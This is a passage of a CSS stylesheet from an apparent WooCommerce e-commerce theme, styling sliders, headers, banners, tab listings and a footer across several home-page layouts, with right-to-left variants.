    border-bottom: 3px #fe5621 solid;
}

.home7-slide-mobile .top-tab-listing h2 span {
    background: #fe5621;
    padding: 0 20px;
}

.home7-slide-mobile .top-tab-listing h2 span:before {
    border-bottom: 38px solid #fe5621;
}

.home7-slide-mobile .top-tab-listing ul li.active a, .home7-slide-mobile .top-tab-listing ul li:hover a {
    color: #fe5621;
}

.home7-slide-mobile .category-listing-content .childcat-listing {
    width: 218px;
}

.home7-slide-computer .top-tab-listing {
    border-bottom: 3px #4bae4f solid;
}

.home7-slide-computer .top-tab-listing h2 span {
    background: #4bae4f;
    padding: 0 20px;
}

.home7-slide-computer .top-tab-listing h2 span:before {
    border-bottom: 38px solid #4bae4f;
}

.home7-slide-computer .top-tab-listing ul li.active a, .home7-slide-computer .top-tab-listing ul li:hover a {
    color: #4bae4f;
}

.home7-slide-computer .category-listing-content .childcat-listing {
    width: 218px;
}

.home6-slide-electronic .top-tab-listing {
    border-bottom: 3px #009688 solid;
}

.home6-slide-electronic .top-tab-listing h2 span {
    background: url(../assets/img/icon-electronics.png) no-repeat;
    background-color: #009688;
    background-position: 8px center;
}

.home6-slide-electronic .top-tab-listing h2 span:before {
    border-bottom: 38px solid #009688;
}

.rtl .home6-slide-electronic .top-tab-listing h2 span {
    background-position: right 8px center;
}

.home6-slide-electronic .top-tab-listing ul li.active a, .home6-slide-electronic .top-tab-listing ul li:hover a {
    color: #009688;
}

.home6-slide-mobile .top-tab-listing {
    border-bottom: 3px #fe5621 solid;
}

.home6-slide-mobile .top-tab-listing h2 span {
    background: #fe5621;
}

.home6-slide-mobile .top-tab-listing h2 span:before {
    border-bottom: 38px solid #fe5621;
}

.home6-slide-mobile .top-tab-listing h2 span:after {
    content: '\f10b';
    font-family: fontawesome;
    font-size: 28px;
    color: #fff;
    position: absolute;
    top: 0;
    left: 12px;
    font-weight: normal;
}

.rtl .home6-slide-mobile .top-tab-listing h2 span:after {
    left: auto;
    right: 12px;
}

.home6-slide-mobile .top-tab-listing ul li.active a, .home6-slide-mobile .top-tab-listing ul li:hover a {
    color: #fe5621;
}

.home6-slide-computer {
    margin-bottom: 26px;
}

.home6-slide-computer .top-tab-listing {
    border-bottom: 3px #4bae4f solid;
}

.home6-slide-computer .top-tab-listing h2 span {
    background: #4bae4f;
}

.home6-slide-computer .top-tab-listing h2 span:before {
    border-bottom: 38px solid #4bae4f;
}

.home6-slide-computer .top-tab-listing h2 span:after {
    content: '\f109';
    font-family: fontawesome;
    font-size: 16px;
    color: #fff;
    position: absolute;
    top: 0;
    left: 12px;
    font-weight: normal;
}

.rtl .home6-slide-computer .top-tab-listing h2 span:after {
    left: auto;
    right: 12px;
}

.home6-slide-computer .top-tab-listing ul li.active a, .home6-slide-computer .top-tab-listing ul li:hover a {
    color: #4bae4f;
}

.tp-bullets.custom .tp-bullet {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background: #fff;
    border: 1px #fff solid;
    width: 8px;
    height: 8px;
}

.tp-bullets.custom .tp-bullet:hover {
    background: #da251c;
}

.tp-bullets.custom .tp-bullet.selected {
    background: #da251c;
}

.home7-slider {
    margin-bottom: 25px;
}

.header-style7 .primary-menu {
    background: #222;
}

.header-style7 .primary-menu .navbar-inner > .nav > li > a:before {
    background: #444;
}

.header-style7 .primary-menu .navbar-inner > .nav > li.active > a, .header-style7 .primary-menu .navbar-inner > .nav > li.hover > a {
    background: #444;
}

.header-style7 #main-menu .sidebar-top-menu .top-form-minicart .top-minicart {
    font-weight: normal;
}

.header-style7 #header .header-msg {
    margin-bottom: 37px;
}

.header-style7 #header .header-msg .sidebar-top .widget.ya_posts .carousel {
    margin-top: 9px;
}

.header-style7 #header .top-header {
    margin-bottom: 35px;
}

.bran2-layout-slider {
    margin-bottom: 20px;
}

.bran2-layout-slider .block-title {
    margin: 0;
}

.bran2-layout-slider .block-title .view-all-brand {
    margin: 9px 11px 0 0;
}

.rtl .bran2-layout-slider .block-title .view-all-brand {
    margin: 9px 0 0 11px;
}

.rtl .bran2-layout-slider .block-title .view-all-brand:before {
    content: "\f0d9";
    font-family: FontAwesome;
    font-size: 12px;
    margin-right: 5px;
}

.rtl .bran2-layout-slider .block-title .view-all-brand:after {
    display: none;
}

.bran2-layout-slider .block-title .view-all-brand:after {
    content: "\f0da";
    font-family: FontAwesome;
    font-size: 12px;
    margin-left: 5px;
}

.bran2-layout-slider .block-title {
    border-top: 1px #ddd solid;
    border-right: 1px #ddd solid;
}

.rtl .bran2-layout-slider .block-title {
    border-left: 1px #ddd solid;
    border-right: 0;
}

.bran2-layout-slider .block-title h2 span {
    margin-top: -5px;
}

.bran2-layout-slider .bran2-slider .bran2 {
    overflow: hidden;
    border-top: 1px #ddd solid;
    border-left: 1px #ddd solid;
    margin: 0;
    padding: 0;
}

.showAllBrand .bran2-layout-slider .bran2-slider .bran2 {
    margin: 0;
    padding: 0;
}

.bran2-layout-slider .bran2-slider .bran2 .item {
    width: 50%;
    float: left;
    border-bottom: 1px #ddd solid;
    border-right: 1px #ddd solid;
    display: block;
}

.bran2-layout-slider .bran2-slider .bran2 .item img {
    padding: 20px
}

.showAllBrand .bran2-layout-slider .bran2-slider .bran2 .item {
    width: 33.3333%;
}

.showAllBrand .bran2-layout-slider .bran2-slider .bran2 .item img {
    margin: 0 auto;
}

.home7-content .sw-best-seller-product .carousel-inner .active .bs-item:nth-child(3) {
    display: none;
}

.page-id-7068 .sidebar-above-footer {
    background: #222;
}

.gallery11 {
    margin: 0;
}

.gallery11 .vc_column-inner {
    padding: 0;
}

.gallery11 .column-img1 {
    width: 25.641025641026% !important;
    padding: 0;
}

.gallery11 .column-img2 {
    width: 34.188034188034% !important;
    padding: 0;
}

.gallery11 .column-img3 {
    width: 17.094017094017% !important;
    padding: 0;
}

.gallery11 .column-img4 {
    width: 23.076923076923% !important;
    padding: 0;
}

.header-style8 {
    background: url(../assets/img/bg-top.jpg) repeat-x left center;
}

.header-style8 #header .header-msg {
    background: #444;
    border-bottom: none;
    margin-bottom: 31px;
}

.header-style8 #header .header-msg .sidebar-top .widget.ya_posts .carousel {
    margin-top: 9px;
}

.header-style8 #header .header-msg .sidebar-top .widget.ya_posts .carousel .blog-caption-inner a {
    color: #bababa;
}

.header-style8 #header .header-msg .sidebar-top .widget.ya_posts .carousel .blog-caption-inner a:hover {
    color: #da251c;
}

.header-style8 #header .header-msg .sidebar-top .widget #lang_sel ul li a, .header-style8 #header .header-msg .sidebar-top .widget .currency_w > li > a {
    color: #bababa;
}

.header-style8 #header .header-msg .sidebar-top .widget #lang_sel ul li a:after, .header-style8 #header .header-msg .sidebar-top .widget .currency_w > li > a:after {
    color: #bababa;
}

.header-style8 #header .header-msg .sidebar-top .widget #lang_sel ul li a:hover, .header-style8 #header .header-msg .sidebar-top .widget .currency_w > li > a:hover {
    color: #da251c;
}

.header-style8 #header .header-msg .sidebar-top .widget #lang_sel ul li a:hover:after, .header-style8 #header .header-msg .sidebar-top .widget .currency_w > li > a:hover:after {
    color: #da251c;
}

.header-style8 #header .header-msg .sidebar-top .widget #lang_sel ul li, .header-style8 #header .header-msg .sidebar-top .widget .currency_w {
    border-right: 1px #666 solid;
}

.rtl .header-style8 #header .header-msg .sidebar-top .widget #lang_sel ul li, .rtl .header-style8 #header .header-msg .sidebar-top .widget .currency_w {
    border-left: 1px #666 solid;
    border-right: 0;
}

.header-style8 #header .header-msg .sidebar-top .widget ul#menu-top-header > li {
    border-right: 1px #666 solid;
}

.rtl .header-style8 #header .header-msg .sidebar-top .widget ul#menu-top-header > li {
    border-left: 1px #666 solid;
    border-right: 0;
}

.rtl .header-style8 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:first-child {
    border-right: 1px #666 solid;
}

.header-style8 #header .header-msg .sidebar-top .widget ul#menu-top-header > li:first-child {
    border-left: 1px #666 solid;
}

.header-style8 #header .sidebar-top-header .widget.non-margin {
    float: right;
    text-align: right;
    position: absolute;
    right: 45px;
}

.rtl .header-style8 #header .sidebar-top-header .widget.non-margin {
    float: left;
    text-align: left;
    right: auto;
    left: 45px;
}

.header-style8 #header .sidebar-top-header .widget.non-margin .icon-search i.fa {
    background: #da251c;
    color: #fff;
    padding: 11px;
    margin: 0;
    cursor: pointer;
}

.header-style8 #header .sidebar-top-header .widget.non-margin .icon-search:hover i.fa {
    background: #386ac5;
}

.header-style8 #header .sidebar-top-header .widget.non-margin .top-search {
    display: none;
    margin-top: 5px;
}

.header-style8 #header .sidebar-top-header .widget.non-margin .top-search form .button-search-pro {
    font-size: 14px;
}

.header-style8 #header .sidebar-top-header .box-contact-email-phone {
    background: url(../assets/img/hotline-icon.png) no-repeat left center;
    float: none;
    padding: 10px 0px 8px 30px;
}

.rtl .header-style8 #header .sidebar-top-header .box-contact-email-phone {
    padding: 10px 30px 8px 0;
    background: url(../assets/img/hotline-icon.png) no-repeat right center;
    float: none;
}

.header-style8 #header .sidebar-top-header .box-contact-email-phone h2 {
    display: inline-block;
}

.header-style8 #header .sidebar-top-header .top-form-minicart {
    background: none;
    padding: 0;
}

.header-style8 #header .sidebar-top-header .top-form-minicart .top-minicart {
    position: relative;
    padding: 0;
    border: none;
    margin: 0;
    top: 7px;
}

.header-style8 #header .sidebar-top-header .top-form-minicart .top-minicart >span {
    font-size: 0;
}

.header-style8 #header .sidebar-top-header .top-form-minicart .top-minicart >span:before {
    content: '\f217';
    font-family: fontawesome;
    font-size: 14px;
    background: #da251c;
    color: #fff;
    padding: 10px;
}

.header-style8 #header .sidebar-top-header .top-form-minicart .top-minicart >span:hover:before {
    background: #386ac5;
}

.header-style8 #header .sidebar-top-header .top-form-minicart .top-minicart a {
    position: absolute;
    top: -18px;
    right: -10px;
    background: #E67E22;
    color: #fff;
    padding: 1px 7px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

.rtl .header-style8 #header .sidebar-top-header .top-form-minicart .top-minicart a {
    left: -10px;
    right: auto;
}

.header-style8 .widget.widget_nav_menu ul.menu > li > a {
    color: #bababa;
}

.header-style8 .widget.widget_nav_menu ul.menu > li > a:hover {
    color: #da251c;
}

.header-style8 .primary-menu {
    background: url(../assets/img/bg-top.jpg) repeat-x left center;
}

.header-style8 .primary-menu .navbar-inner {
    float: none;
    text-align: center;
    padding: 12px 0;
    border-top: 1px solid rgba(0,0,0,0.1);
}

.header-style8 .primary-menu .navbar-inner > .nav > li {
    float: none;
    display: inline-block;
}

.header-style8 .primary-menu .navbar-inner > .nav > li > a {
    font-weight: 500;
    font-size: 14px;
    color: #222;
}

.header-style8 .primary-menu .navbar-inner > .nav > li > a:before {
    background: #222;
}

.header-style8 .primary-menu .navbar-inner > .nav > li ul {
    text-align: left;
}

.rtl .header-style8 .primary-menu .navbar-inner > .nav > li ul {
    text-align: right;
}

.header-style8 .primary-menu .navbar-inner > .nav > li.active > a, .header-style8 .primary-menu .navbar-inner > .nav > li.hover > a {
    background: #222;
}

.rtl .header-style8 #main-menu .primary-menu .navbar-inner {
    float: none;
}

.tab-content .tab-pane.active {
    height: auto;
    overflow: visible;
}

.tab-content .tab-pane {
    display: block;
    height: 0;
    overflow: hidden;
}

.banner-bt-left {
    position: relative;
    text-align: center;
}

.banner-bt-left .banner-bt {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    margin: 0 10%;
    padding: 20px;
    background: rgba(255,255,255,0.9);
    box-shadow: 0 4px 2px -2px rgba(192,192,192,0.6);
}

.banner-bt-left .banner-bt h3 {
    font-size: 40px;
    color: #222222;
    font-weight: 400;
}

.banner-bt-left .banner-bt p {
    font-size: 14px;
    font-weight: 400;
    color: #777777;
    margin-top: 10px;
}

.banner-bt-left .banner-bt a {
    font-size: 11px;
    font-weight: 500;
    text-transform: uppercase;
    color: #fff;
    background: #264868;
    height: 40px;
    line-height: 40px;
    display: inline-block;
    padding: 0 25px;
    letter-spacing: 1px;
    margin-top: 10px;
}

.banner-bt-left .banner-bt a:hover {
    background: #da251c;
}

.banner-bt-right {
    position: relative;
    text-align: center;
}

.banner-bt-right .banner-bt2 {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    padding: 20px;
    width: 100%;
    color: #fff;
}

.banner-bt-right .banner-bt2 h3 {
    font-size: 80px;
    text-transform: uppercase;
    font-weight: 400;
    margin-bottom: 0;
}

.banner-bt-right .banner-bt2 p {
    font-size: 28px;
}

.banner-bt-right .banner-bt2 a {
    font-size: 11px;
    font-weight: 500;
    text-transform: uppercase;
    color: #fff;
    background: #264868;
    height: 40px;
    line-height: 40px;
    display: inline-block;
    padding: 0 25px;
    letter-spacing: 1px;
    margin-top: 10px;
}

.banner-bt-right .banner-bt2 a:hover {
    background: #da251c;
}

.sw-woo-tab .category-slider-content .order-title {
    display: none;
}

.sw-woo-tab .category-slider-content .top-tab-slider ul {
    border-bottom: 2px #ddd solid;
    margin: 0 0 29px 0;
}

.sw-woo-tab .category-slider-content .top-tab-slider ul li {
    margin: 0;
}

.sw-woo-tab .category-slider-content .top-tab-slider ul li a {
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 500;
    border: none;
    padding: 6px 30px 5px 0;
    position: relative;
    color: #888;
}

.sw-woo-tab .category-slider-content .top-tab-slider ul li a:after {
    content: "";
    height: 15px;
    background: #ddd;
    width: 2px;
    position: absolute;
    right: 12px;
    top: 10px;
}

.sw-woo-tab .category-slider-content .top-tab-slider ul li a:hover {
    background: transparent;
    color: #da251c;
}

.rtl .sw-woo-tab .category-slider-content .top-tab-slider ul li {
    float: right;
}

.rtl .sw-woo-tab .category-slider-content .top-tab-slider ul li a {
    padding: 6px 0 5px 30px;
}

.rtl .sw-woo-tab .category-slider-content .top-tab-slider ul li a:after {
    right: auto;
    left: 12px;
}

.sw-woo-tab .category-slider-content .top-tab-slider ul li.active a {
    border: none;
    position: relative;
    color: #333;
}

.sw-woo-tab .category-slider-content .top-tab-slider ul li.active a:before {
    content: "";
    height: 2px;
    background: #da251c;
    width: 90%;
    position: absolute;
    left: 0;
    bottom: -2px;
}

.rtl .sw-woo-tab .category-slider-content .top-tab-slider ul li.active a:before {
    right: 0;
    left: auto;
}

.sw-woo-tab .category-slider-content .top-tab-slider ul li:last-child a:after {
    display: none;
}

.sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider {
    margin-bottom: 0;
}

.sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .resp-slider-container {
    margin: 0 -15px;
}

.sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .resp-slider-container .slick-slider .slick-slide {
    margin: 0 15px;
    border: 1px #ddd solid;
}

.sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .resp-slider-container .slick-slider .slick-slide .item-wrap {
    overflow: visible;
    padding: 15px;
}

.sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .resp-slider-container .slick-slider .slick-slide .item-wrap .products-thumb {
    margin-bottom: 45px;
}

.sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .res-button {
    width: 24px;
    height: 24px;
    top: -40px;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

.sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .res-button.slick-prev {
    right: 30px;
    left: auto;
}

.rtl .sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .res-button.slick-prev {
    left: 30px;
    right: auto;
    background: url(../assets/img/tab_next.png) no-repeat center center #fff;
}

.sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .res-button.slick-next {
    right: 0;
}

.rtl .sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .res-button.slick-next {
    left: 0;
    right: auto;
    background: url(../assets/img/tab_pre.png) no-repeat center center #fff;
}

.rtl .sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .res-button.slick-prev:hover {
    background: url(../assets/img/hover_next.png) no-repeat center center #da251c;
    border-color: #da251c;
}

.rtl .sw-woo-tab .category-slider-content .tab-content .woo-tab-container-slider .res-button.slick-next:hover {
    background: url(../assets/img/hover_pre.png) no-repeat center center #da251c;
    border-color: #da251c;
}

.responsive-post-slider .resp-slider-container .box-slider-title {
    margin-bottom: 30px;
}

.responsive-post-slider .resp-slider-container .box-slider-title h2 {
    font-size: 16px;
    text-transform: uppercase;
    color: #333;
    font-weight: 500;
    border-bottom: 2px #ddd solid;
}

.responsive-post-slider .resp-slider-container .box-slider-title h2 span {
    position: relative;
    padding: 10px 0 8px 0;
    display: inline-block;
    vertical-align: top;
}

.responsive-post-slider .resp-slider-container .box-slider-title h2 span:before {
    content: "";
    height: 2px;
    background: #da251c;
    width: 90%;
    position: absolute;
    left: 0;
    bottom: -2px;
}

.rtl .responsive-post-slider .resp-slider-container .box-slider-title h2 span:before {
    left: auto;
    right: 0;
}

.responsive-post-slider .resp-slider-container .slick-slider .slick-list {
    margin: 0 -15px;
}

.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-slide {
    padding: 0;
    margin: 0 15px;
}

.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-slide .list-image-static {
    margin-bottom: 18px;
}

.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-slide .list-image-static a img {
    width: 100%;
}

.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-slide .entry-content .latest_post_date {
    float: left;
    background: #eeeeee;
    padding: 13px 20px;
    text-align: center;
    font-size: 14px;
    margin-right: 15px;
}

.rtl .responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-slide .entry-content .latest_post_date {
    float: right;
    margin-left: 15px;
    margin-right: 0;
}

.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-slide .entry-content .latest_post_date .post_day {
    display: block;
}

.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-slide .entry-content .latest_post_date .post_my {
    font-weight: 500;
    display: block;
    text-transform: uppercase;
}

.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-slide .entry-content .widget-title {
    overflow: hidden;
}

.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-slide .entry-content .widget-title h4 {
    font-size: 14px;
    font-weight: 500;
}

.responsive-post-slider .resp-slider-container .slick-slider .slick-list .slick-slide .entry-content .widget-title p {
    color: #777;
}

.responsive-post-slider .res-button.slick-prev, .responsive-post-slider .res-button.slick-next {
    display: none !important;
}

.sw-woo-container-slider .resp-slider-container .slider .item .item-wrap {
    padding: 15px !important;
}

.woo-slider-default {
    border: none;
    margin-bottom: 0;
    position: relative;
}

.woo-slider-default .title1 {
    border-bottom: 2px #ddd solid;
    margin: 0;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 500;
}

.woo-slider-default .title1 .page-title-slider {
    position: relative;
    color: #333;
    padding: 10px 0 5px 0;
    display: block;
}

.woo-slider-default .title1 .page-title-slider:before {
    content: "";
    height: 2px;
    background: #ea3a3c;
    width: 100px;
    position: absolute;
    left: 0;
    bottom: -2px;
}

.rtl .woo-slider-default .title1 .page-title-slider:before {
    left: auto;
    right: 0;
}

.woo-slider-default .title2 {
    border: none;
    border-bottom: 2px #ddd solid;
    margin: 0;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 500;
    text-align: center;
}

.rtl .woo-slider-default .title2 {
    border: none;
    border-bottom: 2px #ddd solid;
}

.woo-slider-default .title2:before, .woo-slider-default .title2:after {
    display: none;
}

.woo-slider-default .title2 .page-title-slider {
    position: relative;
    color: #333;
    padding: 10px 0 5px 0;
    display: inline-block;
}

.woo-slider-default .title2 .page-title-slider:before {
    content: "";
    height: 2px;
    background: #ea3a3c;
    width: 100px;
    position: absolute;
    left: 50%;
    margin-left: -50px;
    bottom: -2px;
}

.woo-slider-default .resp-slider-container {
    margin: 0 -15px;
}

.woo-slider-default .resp-slider-container .slick-slider {
    border: none;
    margin-top: 28px;
}

.woo-slider-default .resp-slider-container .slick-slider .slick-slide {
    margin: 0 15px;
    padding: 0;
    border: 1px transparent solid;
    margin: 0 5px;
}

.woo-slider-default .resp-slider-container .slick-slider .slick-slide .item-wrap {
    padding: 15px;
    border: 1px #ddd solid;
    overflow: hidden;
    position: relative;
}

.woo-slider-default .resp-slider-container .slick-slider .slick-slide .item-wrap:first-child {
    margin-bottom: 38px;
}

.woo-slider-default .res-button {
    width: 24px;
    height: 24px;
    top: 8px;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    margin-top: 0;
}

.woo-slider-default .res-button.slick-prev {
    right: 30px;
    left: auto;
}

.rtl .woo-slider-default .res-button.slick-prev {
    left: 30px;
    right: auto;
    background: url(../assets/img/tab_next.png) no-repeat center center #fff;
}

.woo-slider-default .res-button.slick-next {
    right: 0;
}

.rtl .woo-slider-default .res-button.slick-next {
    right: auto;
    left: 0;
    background: url(../assets/img/tab_pre.png) no-repeat center center #fff;
}

.rtl .woo-slider-default .res-button.slick-prev:hover {
    background: url(../assets/img/hover_next.png) no-repeat center center #da251c;
    border-color: #da251c;
}

.rtl .woo-slider-default .res-button.slick-next:hover {
    background: url(../assets/img/hover_pre.png) no-repeat center center #da251c;
    border-color: #da251c;
}

.index8-brand .sw-brand-container-slider {
    margin: 44px 0;
}

.index8-brand .sw-brand-container-slider .resp-slider-container {
    border: 1px transparent solid;
}

.page-id-7073 .breadcrumbs {
    display: none;
}

.tabbable .nav.nav-tabs li.active:first-child {
    border: none;
}

.footer-style8 {
    background: url(../assets/img/bg-footer.jpg) no-repeat center center;
    background-size: cover;
    text-align: center;
}

.footer-style8 .sidebar-footer-style8 {
    padding-bottom: 30px;
    overflow: hidden;
}

.footer-style8 .sidebar-footer-style8 .footer-column {
    border: none;
    width: 100%;
    border-bottom: 1px rgba(255,255,255,0.1) solid;
    padding: 12px 0;
}

.footer-style8 .sidebar-footer-style8 .footer-column ul {
    text-align: center;
}

.footer-style8 .sidebar-footer-style8 .footer-column ul li {
    float: none;
    display: inline-block;
    padding: 10px 20px;
}

.footer-style8 .sidebar-footer-style8 .footer-column ul li a {
    text-transform: uppercase;
    font-weight: 500;
    color: #ddd;
}

.footer-style8 .sidebar-footer-style8 .footer-column ul li a:hover {
    color: #da251c;
}

.footer-style8 .sidebar-footer-style8 .block-footer8 {
    color: #9e9e9e;
    clear: both;
}

.footer-style8 .sidebar-footer-style8 .block-footer8 .footer-logo {
    padding: 50px 0 35px 0;
}

.footer-style8 .sidebar-footer-style8 .block-footer8 p {
    font-size: 14px;
    line-height: 25px;
}

.footer-style8 .sidebar-footer-style8 .block-footer8 .socials-wrap {
    padding: 18px 0 4px 0;
}

.footer-style8 .sidebar-footer-style8 .block-footer8 .socials-wrap ul li {
    display: inline-block;
    vertical-align: top;
}

.footer-style8 .sidebar-footer-style8 .block-footer8 .socials-wrap ul li a {
    color: #fff;
    border: 1px #fff solid;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    line-height: 40px;
    display: block;
    text-align: center;
    margin: 2px 1px;
    -webkit-transition: 0.3s ease;
    transition: 0.3s ease;
    font-size: 16px;
}

.footer-style8 .sidebar-footer-style8 .block-footer8 .socials-wrap ul li a:hover {
    border-color: #da251c;
    color: #da251c;
    -webkit-transition: 0.3s ease;
    transition: 0.3s ease;
}

.footer-style8 .copyright8 {
    border-top: 1px rgba(255,255,255,0.1) solid;
}

.footer-style8 .copyright8 .copyright-text {
    color: #fff;
    line-height: 30px;
    margin: 15px 0 9px 0;
}

.footer-style8 .copyright8 .copyright-text a {
    color: #da251c;
}

.footer-style8 .copyright8 .copyright-text a:hover {
    color: #386ac5;
}

.home8-title-color .sw-woo-tab .category-slider-content .top-tab-slider ul li.active a:before, .home8-title-color .woo-slider-default .title1 .page-title-slider:before, .home8-title-color .responsive-post-slider .resp-slider-container .box-slider-title h2 span:before {
    background: #264868;
}

.home8-title-color .res-button.slick-prev:hover {
    background: url(../assets/img/hover_pre.png) no-repeat center center #264868;
    border-color: #264868;
}

.home8-title-color .res-button.slick-next:hover {
    background: url(../assets/img/hover_next.png) no-repeat center center #264868;
    border-color: #264868;
}

.rtl .home8-title-color .res-button.slick-prev:hover {
    background: url(../assets/img/hover_next.png) no-repeat center center #264868 !important;
    border-color: #264868 !important;
}

.rtl .home8-title-color .res-button.slick-next:hover {
    background: url(../assets/img/hover_pre.png) no-repeat center center #264868 !important;
    border-color: #264868 !important;
}

.home8-slider .vc_column_container {
    padding-left: 0;
    padding-right: 0;
}

.slid8-top h4 {
    font-size: 22px !important;
}

.slid8-top h3 {
    font-size: 54px !important;
    line-height: 54px !important;
    margin-bottom: 20px !important;
    font-weight: 500 !important;
    text-shadow: 1px 1px 1px #333;
}

.slid8-top p {
    font-size: 14px !important;
    line-height: 22px !important;
}

.slid8-snow {
    background: #264868;
    color: #fff !important;
    padding: 10px 20px;
    text-transform: uppercase;
}

.slid8-snow:hover {
    background: #da251c;
}

.tp-rightarrow.tparrows:hover, .tp-leftarrow.tparrows:hover {
    background: #da251c;
}

.banner8-sub-cate {
    position: relative;
}

.banner8-sub-cate a img.aligncenter {
    margin-bottom: 0;
}

.banner8-sub-cate:before {
    position: absolute;
    left: 15px;
    top: 15px;
    right: 15px;
    bottom: 15px;
    content: "";
    background: rgba(0,0,0,0.4);
    z-index: 1;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    -webkit-transition: 0.3s ease;
    transition: 0.3s ease;
    opacity: 0;
    filter: alpha(opacity=0);
}

.banner8-sub-cate .sub-cate-info {
    z-index: 9;
    display: block;
    position: absolute;
    text-align: center;
    top: 46%;
    left: 50%;
    transform: translate(-50%,-50%);
}

.banner8-sub-cate .sub-cate-info h2 {
    text-transform: capitalize;
    color: #fff;
    letter-spacing: 1px;
    position: relative;
    margin-bottom: 30px;
    font-size: 32px;
}

.banner8-sub-cate .sub-cate-info h2:before {
    content: "";
    width: 55px;
    height: 1px;
    position: absolute;
    background: #fff;
    bottom: -10px;
    left: 50%;
    transform: translateX(-50%);
}

.banner8-sub-cate .sub-cate-info p {
    color: #fff;
    font-size: 18px;
}

.banner8-sub-cate .sub-cate-info a {
    background: #264868;
    color: #fff;
    font-weight: 500;
    padding: 8px 20px;
    letter-spacing: 0.8px;
    text-transform: uppercase;
    font-size: 11px;
    margin-top: 13px;
    display: inline-block;
    -webkit-transition: 0.3s ease;
    transition: 0.3s ease;
}

.banner8-sub-cate .sub-cate-info a:hover {
    background: #fff;
    -webkit-transition: 0.3s ease;
    transition: 0.3s ease;
    color: #264868;
}

.banner8-sub-cate:hover:before {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    -webkit-transition: 0.5s ease;
    transition: 0.5s ease;
    opacity: 1;
    filter: alpha(opacity=100);
}

.banner-style9 .widget {
    margin-bottom: 0;
}

.header-style9 #header {
    border-bottom: 1px solid rgba(0,0,0,0.1);
}

.header-style9 #header .header-msg {
    margin-bottom: 39px;
}

.header-style9 #header .header-msg .sidebar-top .widget.ya_posts .carousel {
    margin-top: 9px;
}

.header-style9 #header .top-header {
    margin-bottom: 38px;
}

.header-style9 #header .top-header .sidebar-top-header .widget.non-margin {
    float: right;
    text-align: right;
    position: absolute;
    right: 45px;
}

.rtl .header-style9 #header .top-header .sidebar-top-header .widget.non-margin {
    float: left;
    text-align: left;
    right: auto;
    left: 45px;
}

.header-style9 #header .top-header .sidebar-top-header .widget.non-margin .icon-search i.fa {
    background: #da251c;
    color: #fff;
    padding: 11px;
    margin: 0;
    cursor: pointer;
}

.header-style9 #header .top-header .sidebar-top-header .widget.non-margin .icon-search:hover i.fa {
    background: #386ac5;
}

.header-style9 #header .top-header .sidebar-top-header .widget.non-margin .top-search {
    display: none;
    margin-top: 5px;
}

.header-style9 #header .top-header .sidebar-top-header .widget.non-margin .top-search form .button-search-pro {
    font-size: 14px;
}

.header-style9 #header .top-header .sidebar-top-header .box-contact-email-phone {
    background: url(../assets/img/hotline-icon.png) no-repeat left center;
    float: none;
    padding: 10px 0px 8px 30px;
}

.rtl .header-style9 #header .top-header .sidebar-top-header .box-contact-email-phone {
    padding: 10px 30px 8px 0;
    background: url(../assets/img/hotline-icon.png) no-repeat right center;
    float: none;
}

.header-style9 #header .top-header .sidebar-top-header .box-contact-email-phone h2 {
    display: inline-block;
}

.header-style9 #header .top-header .sidebar-top-header .top-form-minicart {
    background: none;
    padding: 0;
}

.header-style9 #header .top-header .sidebar-top-header .top-form-minicart .top-minicart {
    position: relative;
    padding: 0;
    border: none;
    margin: 0;
    top: 7px;
}

.header-style9 #header .top-header .sidebar-top-header .top-form-minicart .top-minicart >span {
    font-size: 0;
}

.header-style9 #header .top-header .sidebar-top-header .top-form-minicart .top-minicart >span:before {
    content: '\f217';
    font-family: fontawesome;
    font-size: 14px;
    background: #da251c;
    color: #fff;
    padding: 10px;
}

.header-style9 #header .top-header .sidebar-top-header .top-form-minicart .top-minicart >span:hover:before {
    background: #386ac5;
}

.header-style9 #header .top-header .sidebar-top-header .top-form-minicart .top-minicart a {
    position: absolute;
    top: -18px;
    right: -10px;
    background: #E67E22;
    color: #fff;
    padding: 1px 7px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

.rtl .header-style9 #header .top-header .sidebar-top-header .top-form-minicart .top-minicart a {
    left: -10px;
    right: auto;
}

.rtl .header-style9 #header .header-msg .sidebar-top .widget .top-login li {
    border-left: 1px #ddd solid;
}

.header-style9 .primary-menu {
    background: #fff;
}

.header-style9 .primary-menu .navbar-inner {
    float: none;
    text-align: center;
    padding: 16px 0;
    border-bottom: 1px #ddd solid;
}

.header-style9 .primary-menu .navbar-inner > .nav > li {
    float: none;
    display: inline-block;
}

.header-style9 .primary-menu .navbar-inner > .nav > li > a {
    font-weight: 500;
    font-size: 14px;
    color: #222;
}

.header-style9 .primary-menu .navbar-inner > .nav > li > a:before {
